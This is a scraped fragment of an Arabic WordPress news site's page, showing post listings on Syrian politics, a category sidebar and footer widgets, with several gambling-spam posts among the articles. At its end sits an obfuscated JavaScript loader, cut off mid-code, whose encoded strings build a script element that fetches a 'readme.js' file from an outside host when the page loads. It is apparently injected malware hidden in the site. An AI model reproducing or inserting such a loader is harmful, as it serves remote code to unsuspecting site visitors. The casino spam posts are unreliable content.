                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6139/" rel="bookmark"><time class="entry-date published" datetime="2024-07-07T22:56:43+03:00">سنتين ago</time><time class="updated" datetime="2024-07-08T15:47:07+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6139/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6121" class="post-6121 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-groups-and-parties category-syria category-opinion-articles tag---2 tag-_ tag-1456 tag-1941 tag-1050 tag-115">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6121/"> حزب سياسي سوري جديد</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6121/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T23:15:31+03:00">سنتين ago</time><time class="updated" datetime="2024-06-10T23:15:33+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6121/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5907" class="post-5907 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-opinion-articles tag---2 tag-1456 tag-1847 tag-1050 tag-1168 tag-1846 tag-1845">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/03/د.-محمد-حبش-إقبال-مؤذن-النهضة.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/03/د.-محمد-حبش-إقبال-مؤذن-النهضة.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/03/د.-محمد-حبش-إقبال-مؤذن-النهضة-300x181.png 300w, https://www.alwan-news.com/wp-content/uploads/2023/03/د.-محمد-حبش-إقبال-مؤذن-النهضة-480x289.png 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5907/">د. محمد حبش&#8230; إقبال مؤذن النهضة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5907/" rel="bookmark"><time class="entry-date published" datetime="2023-03-04T13:14:12+03:00">3 سنوات ago</time><time class="updated" datetime="2023-03-04T13:14:14+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5907/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6188/">المعارضة السورية واستحقاقاتها</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">4 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6188/">المعارضة السورية واستحقاقاتها</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var 